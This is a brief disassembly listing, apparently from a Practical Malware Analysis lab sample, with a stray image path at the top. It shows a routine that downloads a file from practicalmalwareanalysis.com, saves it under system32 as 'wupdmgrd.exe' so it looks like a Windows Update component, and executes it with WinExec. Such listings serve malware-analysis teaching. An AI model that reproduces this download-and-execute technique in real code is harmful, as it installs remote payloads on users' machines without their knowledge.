 :004010BC lea ecx, [ebp+var_330]
:004010C2 push ecx ; lpBuffer
:004010C3 call ds:GetWindowsDirectoryA
:004010C9 push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
:004010CE lea edx, [ebp+var_330]
:004010D4 push edx
:004010D5 push offset aSS_0 ; "%s%s"
:004010DA push 10Eh ; BufferCount
:004010DF lea eax, [ebp+var_440]
:004010E5 push eax ; Buffer
:004010E6 call ds:_snprintf
:004010EC add esp, 14h
:004010EF push 0 ; LPBINDSTATUSCALLBACK
:004010F1 push 0 ; DWORD
:004010F3 lea ecx, [ebp+var_440]
:004010F9 push ecx ; LPCSTR
:004010FA push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
:004010FF push 0 ; LPUNKNOWN
:00401101 call URLDownloadToFileA
:00401106 mov [ebp+var_444], eax
:0040110C cmp [ebp+var_444], 0
:00401113 jnz short loc_401124
:00401115 push 0 ; uCmdShow
:00401117 lea edx, [ebp+var_440]
:0040111D push edx ; lpCmdLine
:0040111E call ds:WinExec
:00401124
:00401124 loc_401124: ; CODE XREF: _main+113↑j
:00401124 xor eax, eax